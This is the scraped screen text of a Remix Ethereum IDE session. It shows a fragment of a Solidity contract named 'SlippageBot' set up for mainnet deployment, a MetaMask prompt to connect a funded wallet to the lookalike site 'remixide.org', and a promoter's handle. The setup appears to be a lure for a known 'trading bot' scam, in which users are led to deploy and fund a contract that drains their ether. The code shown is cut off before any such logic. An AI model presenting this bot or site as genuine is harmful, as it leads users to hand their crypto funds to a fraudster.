 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02a
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, string
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>
MetaMask Notification
Back
2 of 2
https://remixide.org
Connect to Account 1
(0xf5a...75ab)
Allow this site to:
Select all
New account
Account 1 (0xf5a...75...
1.289 ETH
Account 2 (0x26c...1503)
0 ETH
Only connect with sites you trust. Learn more
Cancel
Connect
@DenisSolWeb3